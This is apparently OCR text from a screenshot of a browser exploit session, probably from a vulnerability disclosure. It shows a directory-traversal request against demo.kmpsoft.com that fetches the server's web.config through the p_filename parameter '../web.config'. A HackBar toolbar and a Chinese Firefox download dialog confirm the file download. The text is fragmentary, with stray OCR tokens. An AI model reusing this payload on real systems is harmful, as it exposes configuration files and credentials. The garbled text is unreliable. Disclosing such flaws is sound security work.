 //demo.kmpsoft.com/_controls/upfile/UpFile_Main_Down.aspx?p_docname=web.config&p_filename=../web.config&p_open_type=_blank&random=0.6767177609908288
8
Goo
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://demo.kmpsoft.com/_controls/upfile/UpFile_Main_Down.aspx?p_docname=web.config&p_filename=../web.config&p_open_type=_blank&random=0.6767177609908288
Split URL
Execute
Enable Post data
Enable Referrer
正在打开 web.config
您选择了打开：
Ba
搜索
web.config
哪个是： CONFIG 文件 (3.9 KB)
来源： http://demo.kmpsoft.com
您想要 Firefox 如何处理此文件？
打开方式(O)
写字板 (默认)
保存文件(S)
下载
浏览…
DownThemAll!
dTa OneClick!
C:\Documents an…ministrator\桌面\
以后自动采用相同的动作处理此类文件。(A)
名站
VANCL
凡客诚品
腾 讯
凡客诚品